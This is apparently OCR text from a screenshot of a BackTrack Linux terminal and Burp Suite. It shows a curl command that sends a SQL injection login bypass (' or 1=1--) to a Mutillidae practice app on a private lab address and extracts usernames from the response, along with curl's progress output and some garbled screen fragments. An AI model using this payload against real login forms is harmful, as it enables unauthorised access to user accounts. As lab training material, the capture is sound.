 Applications Places System Thu Dec 21, 5:12 AM
burp suite free edition v1.4
root@bt: ~
File Edit View Terminal Help
root@bt:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/
4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username
=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details" --l
ocation "http://192.168.56.1/mutillidae/index.php" | grep -i "Username=" | awk '
BEGIN{FS="<"}{for (i=1;i<=NF; i++) print $i}' | awk -F\> '{print $2}'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 57767 0 57767 0 102 35346 62 --:--:-- 0:00:01 --:--:-- 35312
Password Generator
Password Generator
Password Generator
ons alerts
s length MIME t
59957 HTML
fo-php-s
+ < > 0 matches
Mozilla Firefox burp suite free ... root@bt: ~ root@bt: ~